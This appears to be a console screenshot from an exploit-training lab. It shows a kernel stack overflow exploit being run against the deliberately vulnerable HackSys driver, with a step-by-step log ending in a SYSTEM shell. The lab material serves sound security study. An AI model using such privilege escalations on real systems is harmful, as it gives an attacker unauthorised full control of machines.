 C:\Windows\system32\cmd.exe - C:\Users\target\Desktop\HEVDExploit.exe -s -c cmd.exe
C:\Users\target>whoami
win-01adim0d64e\target
C:\Users\target>C:\Users\target\Desktop\HEVDExploit.exe -s -c cmd.exe
[+] Starting Stack Overflow Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x24
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x28
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x00341A10
[+] Allocation Size: 0x824
[+] Preparing Buffer Memory Layout
[+] RET Value: 0x00B615A0
[+] RET Address: 0x00342230
[+] EoP Payload: 0x00B615A0
[+] Triggering Kernel Stack Overflow
[+] Completed Stack Overflow Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 328
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0x24
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000]s
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\target>whoami
nt authority\system
C:\Users\target>